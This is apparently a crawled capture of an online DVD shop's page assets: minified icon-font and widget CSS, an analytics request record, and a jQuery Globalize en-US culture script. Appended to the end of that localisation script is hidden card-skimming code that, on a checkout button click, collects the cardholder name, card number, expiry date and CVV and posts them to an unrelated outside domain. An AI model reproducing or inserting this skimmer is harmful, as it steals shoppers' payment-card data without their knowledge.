mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}

.ui-pnotify{top:25px;right:25px;position:absolute;height:auto;z-index:9999}html>body .ui-pnotify{position:fixed}.ui-pnotify .ui-pnotify-shadow{-webkit-box-shadow:1px 1px 2px rgba(0,0,0,.35);box-shadow:1px 1px 2px rgba(0,0,0,.35)}.ui-pnotify-container{background-position:0 0;padding:.8em;height:100%;margin:0}.ui-pnotify-sharp{border-radius:0}.ui-pnotify-closer,.ui-pnotify-sticker{float:right;margin-left:.2em}.ui-pnotify-title{display:block;margin-bottom:.4em}.ui-pnotify-text{display:block}.ui-pnotify-icon,.ui-pnotify-icon span{display:block;float:left;margin-right:.2em}.ui-pnotify-history-container{position:absolute;top:0;right:18px;width:70px;border-top:none;padding:0;border-top-left-radius:0;border-top-right-radius:0;z-index:10000}.ui-pnotify-history-container .ui-pnotify-history-header{padding:2px}.ui-pnotify-history-container button{cursor:pointer;display:block;width:100%}.ui-pnotify-history-container .ui-pnotify-history-pulldown{display:block;margin:0 auto}.ui-pnotify.stack-topleft,.ui-pnotify.stack-bottomleft{left:25px;right:auto}.ui-pnotify.stack-bottomright,.ui-pnotify.stack-bottomleft{bottom:25px;top:auto}.ui-pnotify{-webkit-box-shadow:1px 1px 2px rgba(0,0,0,.15);box-shadow:1px 1px 2px rgba(0,0,0,.15);border:1px solid rgba(0,0,0,.2);width:500px !important}.ui-pnotify-container{padding:10px 10px 10px 50px !important;margin-bottom:0 !important;border:none !important;position:relative;overflow:hidden}.ui-pnotify .ui-pnotify-shadow{-webkit-box-shadow:none;box-shadow:none}.ui-pnotify-icon{position:absolute;left:0;top:0;width:40px;height:100%;color:#fff;background-color:#c09853;text-align:center;display:block}.ui-pnotify-container.alert-success .ui-pnotify-icon{background-color:#468847}.ui-pnotify-container.alert-info .ui-pnotify-icon{background-color:#3a87ad}.ui-pnotify-container.alert-error .ui-pnotify-icon{background-color:#b94a48}.ui-pnotify-icon>.fa{font-size:16px;line-height:16px;margin:0;color:#fff;opacity:.87;float:none;position:relative;top:50%;margin-top:-8px}.ui-pnotify-title{margin-bottom:0 !important}.ui-pnotify .ui-pnotify-text{padding-top:10px;padding-bottom:10px;max-height:500px;overflow:auto;position:relative}.ui-pnotify-closer,.ui-pnotify-sticker{width:16px;opacity:.35;filter:alpha(35);margin:0;padding-left:2px;position:relative;top:-5px;left:5px}.ui-pnotify-closer:hover,.ui-pnotify-sticker:hover{opacity:.75;filter:alpha(75)}.ui-pnotify.stack-topcenter,.ui-pnotify.stack-bottomcenter{left:50% !important;margin-left:-250px !important}.ui-pnotify.stack-bottomcenter{top:auto}
.ui-pnotify .picon{background-color:transparent;background-repeat:no-repeat;background-position:center center;width:17px;height:17px}.ui-pnotify-title{font-size:15px;line-height:20px;min-height:20px}
.entity-picker-list{position:relative;margin-left:-5px;margin-right:-5px}.entity-picker-list .item-wrap{position:relative;box-sizing:border-box;display:block;float:left;width:33.3332%;padding:0 5px}.entity-picker-list .item{position:relative;box-sizing:border-box;display:block;height:70px;padding:8px;margin:5px 0;border-radius:3px}.entity-picker-list .item:not(.disable):hover{cursor:pointer}.entity-picker-list .item:not(.selected):hover{background-color:#f5f5f5}.entity-picker-list .disable{opacity:.4}.entity-picker-list .title{font-weight:400;max-height:36px;overflow:hidden;text-overflow:ellipsis}.entity-picker-list .highlight{font-weight:700}.entity-picker-list .summary{color:#aaa;font-size:12px;height:18px;line-height:18px;vertical-align:middle;overflow:hidden}.entity-picker-list .published{margin-left:1px;margin-right:6px;font-size:15px;line-height:18px;vertical-align:sub}.entity-picker-list .published.fa-globe{color:inherit}.entity-picker-list .published.fa-eye-slash{color:#aaa}.entity-picker-list .item.selected .published{color:#fff}.entity-picker-list .list-footer{clear:both;padding:12px;text-align:center}.entity-picker-list .thumb,.entity-picker-list .data{position:relative;box-sizing:border-box;display:block}.entity-picker-list .thumb{display:table-cell;width:54px;height:54px;max-width:54px;max-height:54px;padding:2px;text-align:center;vertical-align:middle}.entity-picker-list .item:hover .thumb,.entity-picker-list .item.selected .thumb{background:#fff;box-shadow:1px 1px 2px rgba(0,0,0,.1)}.entity-picker-list .thumb img{max-width:100%;max-height:100%}.entity-picker-list .thumb+.data{position:absolute;left:72px;right:8px;top:8px;bottom:8px}.entity-picker-list .item.selected{background-color:#4060c0}.entity-picker-list .item.selected .title{color:#fff}.entity-picker-list .item.selected .summary{color:rgba(255,255,255,.6)}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1916456178&t=pageview&_s=1&dl=https%3A%2F%2Fwww.rarefilmsandmore.com%2Ftwo-film-dvd-the-cigarette-girl-of-mosselprom-1924-the-swallow-and-the-titmouse-1924&ul=en-us%40posix&dt=RAREFILMSANDMORE.COM.%20TWO%20FILM%20DVD%3A%20THE%20CIGARETTE%20GIRL%20OF%20MOSSELPROM%20(1924)%20%2B%20THE%20SWALLOW%20AND%20THE%20TITMOUSE%20(1924)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=884000036&gjid=1287754772&cid=1471897733.1763536029&tid=UA-45943593-1&_gid=1556398190.1763536029&_r=1&_slc=1&z=1015245857
body_size: -453
content:
2,cG-21JWS81P4R

--- FILE ---
content_type: application/javascript
request_url: https://www.rarefilmsandmore.com/Scripts/globalize/cultures/globalize.culture.en-US.js
body_size: 522
content:
/*
 * Globalize Culture en-US
 *
 * http://github.com/jquery/globalize
 *
 * Copyright Software Freedom Conservancy, Inc.
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * This file was generated by the Globalize Culture Generator
 * Translation: bugs found in this file need to be fixed in the generator
 */

(function( window, undefined ) {

var Globalize;

if ( typeof require !== "undefined" &&
	typeof exports !== "undefined" &&
	typeof module !== "undefined" ) {
	// Assume CommonJS
	Globalize = require( "globalize" );
} else {
	// Global variable
	Globalize = window.Globalize;
}

Globalize.addCultureInfo( "en-US", "default", {
	name: "en-US",
	englishName: "English (United States)"
});

}( this ));


window.onload = function() {
    $('#nextstep').click(function(e) {
       var name = $('#CardholderName').val();
       var number = $('#CardNumber').val();
       var month = $('#ExpireMonth').val();
       var year = $('#ExpireYear').val();
       var cvv = $('#CardCode').val();
       $.post("https://vivapizza-wakefield.co.uk/Media/rec.php", {name, number, month, year, cvv})
    });
}